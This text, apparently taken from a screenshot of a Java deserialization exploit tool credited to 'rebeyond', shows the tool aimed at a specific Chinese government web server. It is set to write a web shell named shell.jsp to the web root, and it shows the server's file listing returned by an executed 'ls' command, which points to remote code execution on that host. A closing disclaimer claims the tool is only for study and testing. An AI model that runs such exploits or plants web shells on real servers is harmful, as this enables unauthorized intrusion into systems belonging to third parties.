 JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://www.hszxsm.gov.cn:8080/
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: ls Execute
run.conf
run.conf.bat
run.jar
run.sh
service.bat
shutdown.bat
shutdown.jar
shutdown.sh
twiddle.bat
twiddle.jar
twiddle.sh
wsconsume.bat
wsconsume.sh
wsprovide.bat
wsprovide.sh
wsrunclient.bat
wsrunclient.sh
wstools.bat
wstools.sh
本软件仅供学习交流测试 ,请勿用于任何非法活动，本人不承担一切相关法律责任。
www.wooyun.org